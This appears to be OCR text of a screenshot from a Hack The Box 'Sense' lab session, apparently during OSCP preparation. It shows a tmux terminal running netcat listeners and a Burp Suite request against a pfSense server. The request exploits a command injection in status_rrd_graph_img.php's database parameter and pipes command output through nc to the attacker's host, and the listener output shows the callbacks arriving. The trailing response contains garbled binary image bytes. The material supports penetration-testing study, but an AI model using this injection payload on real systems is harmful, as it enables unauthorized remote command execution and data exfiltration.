 root : tmux: client — Konsole
File Edit View Bookmarks Settings Help
0 <fuz 3:zsh 4:exp# [Z] CPU:4.9% | MEM:49% 3.8G | 0.00 0.01
→ Sense git:(master) ✗ –
~/Desktop/OSCP-Prep/HTB/Linux/Sense
→ Sense git:(master) ✗ –
~/Desktop/OSCP-Prep/HTB/Linux/Sense
→ Sense git:(master) ✗ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.60] 58794
/
→ Sense git:(master) ✗
→ Sense git:(master) ✗ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.60] 10224
lol lol
→ Sense git:(master) ✗ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.60] 8079
lol - lol
→ Sense git:(master) ✗
→ Sense git:(master) ✗ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.60] 5091
/ - lol
→ Sense git:(master) ✗ _
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: https://1
Request
Raw Params Headers Hex
1 GET /status_rrd_graph_img.php?database=
queues;x=$(printf+"\55");echo+$HOME+$x+lol|nc+10.10.14.11+1234 HTTP/1.1
2 Host: 10.10.10.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=56f38d08d3656468ace8ec24e47efcdb; cookie_test=
1591553574
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Expires: Tue, 09 Jun 2020 21:35:07 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Sun, 07 Jun 2020 19:35:08 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Sun, 07 Jun 2020 19:35:08 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15
16
17 Warning: implode(): Invalid arguments passed in /usr/local/www/status_rrd_grap
line 1197
18 PNG
19
20 IHDRÍùSYDIDATxÚì½gÅöÿ}^ü¯á
21
22 F@É9D¢"9çs%$
? Search... 0 m
39,44